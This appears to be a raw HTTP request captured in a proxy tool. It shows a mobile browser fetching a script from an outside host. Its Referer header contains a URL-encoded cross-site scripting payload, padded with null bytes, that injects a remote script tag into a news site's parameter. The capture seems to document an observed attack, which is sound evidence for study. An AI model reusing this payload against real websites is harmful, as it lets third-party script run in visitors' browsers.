 Request
Raw
Headers
Hex
GET /view.php HTTP/1.1
Host: huanxi.aa49b.cn
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko)
Mobile/15E302 QQ/7.5.8.422 V1_IPH_SQ_7.5.8_1_APP_A Pixel/1125 Core/UIWebView Device/Apple(iPhone X)
NetType/4G QBWebViewType/1
Accept: */*
DNT: 1
Referer:
http://i.ifeng.com/ifengweb?ch=ifengweb%%00%3C/scripT%3E%3Cbr%3E%00%00%00%00%00%00%00%00%3CscripT%2
0src%3D%2f%2fhuanxi.aa49b.cn/view.php%3E%3C/scripT%3E
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close